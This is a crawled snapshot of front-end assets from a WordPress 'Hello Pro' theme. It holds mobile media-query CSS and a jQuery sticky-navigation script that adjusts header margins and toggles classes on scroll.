@media only screen and (max-width: 480px) {

	.hello-pro-home .home-cta .mc-field-group,
	.hello-pro-home .home-cta input[type="submit"] {
		width: 100%;
		display: block;
		float: none;
		padding-right: 0;
	}

	.hello-pro-home .home-cta .mc-field-group {
		margin-bottom: 10px;
	}

	.home-features > .wrap > .widget,
	.home-portfolio > .widget,
	.home-portfolio section.featured-content-,
	.home-portfolio section.featured-content article.type-post {
		width: 100%;
	}

}

@media only screen and (max-width: 270px) {

	.header-image .site-title a {
		background-size: contain !important;
	}

	.site-title {
		font-size: 26px;
	}

}


--- FILE ---
content_type: text/javascript
request_url: https://lukeclarke.com.au/wp-content/themes/hello-pro/js/sticky-nav.js?ver=1.0.0
body_size: 261
content:
jQuery(document).ready(function($) {

	// Set margin-top on .site-inner
	function siteInnerTopMargin(){
		var navHeight = $('.site-header').outerHeight();

		// If Primary Nav is being used, apply top margin to that
		if ( $( "nav.nav-primary" ).length ) {
			$( "nav.nav-primary" ).css("margin-top", navHeight);
		}else{
			// otherwise apply top margin to .site-inner div
			$('.site-inner').css("margin-top", navHeight);
		}

	}
	siteInnerTopMargin();



	// Optimization: Store the references outside the event handler:
	var $window = $(window);


	/* // STICKY NAV // */
	// Do sticky nav on smartscroll
	jQuery(window).smartscroll(function(e){

		var windowsize = $window.width();
		if (windowsize > 800) {
			//sticky nav


			var elemHeight = $('.site-header').outerHeight() + 20;

			var scroll = $(window).scrollTop();

			if (scroll >= elemHeight) {
				$(".site-header").addClass("sticky");

				setTimeout(function() {
					$(".site-header").addClass("active");
				});

			} else {
				$(".site-header").removeClass("sticky").removeClass("active");
			}

		}else{
			//no sticky nav on mobile
		}

	});

	// Execute functions on smartresize
	jQuery(window).smartresize(function(e){
		siteInnerTopMargin();
	});


});
